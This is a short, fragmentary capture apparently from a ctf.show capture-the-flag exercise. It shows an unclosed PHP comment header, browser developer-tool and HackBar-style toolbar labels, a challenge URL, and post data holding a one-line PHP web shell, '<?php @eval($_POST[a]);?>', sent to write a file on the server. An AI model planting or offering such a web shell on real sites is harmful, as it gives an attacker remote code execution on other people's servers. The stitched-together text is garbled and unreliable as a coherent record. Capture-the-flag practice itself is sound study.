 <?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-18 22:36:12
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://7d5d16a3-99b7-43ae-8757-5af4711675a6.challenge.ctf.show/?n=4.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
content=<?php @eval($_POST[a]);?>